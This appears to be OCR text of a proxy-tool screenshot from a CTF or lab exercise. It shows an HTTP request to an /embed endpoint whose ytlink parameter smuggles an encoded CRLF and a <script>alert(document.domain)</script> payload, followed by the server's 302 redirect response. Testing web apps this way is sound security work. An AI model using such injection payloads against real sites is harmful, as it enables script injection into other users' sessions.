 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /embed?ytlink=
https%3A%2F%2Fwww.youtube.com%2Fembed%2FdQw4w9WgXcQ%3Fautopla
y%3D1%26loop%3D1%26version%3D3%26playlist%3DdQw4w9WgXcQ%0d%0a
%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E HTTP/1.1
2 Host: 34.159.136.153:31869
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer:
http://34.159.136.153:31869/video?ytlink=https%3A%2F%2Fwww.yo
utube.com%2Fwatch%3Fv%3DdQw4w9WgXcQ&autoplay=1&loop=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 302 Found
2 X-DNS-Prefetch-Control: off
3 Expect-CT: max-age=0
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=15552000;
includeSubDomains
6 X-Download-Options: noopen
7 X-Content-Type-Options: nosniff
8 X-Permitted-Cross-Domain-Policies: none
9 Referrer-Policy: no-referrer
10 X-XSS-Protection: 0
11 Content-Type: text/html; charset=utf-8
12 Location:
https://www.youtube.com/embed/dQw4w9WgXcQ?autoplay=1&loop=1&v
ersion=3&playlist=dQw4w9WgXcQ
13 Content-Length: 12
14 ETag: W/"c-P9zJwOAwLUpcWb+0McZySQuR5wU"
15 Date: Mon, 06 Dec 2021 14:40:04 GMT
16 Connection: close
17
18 Interesting!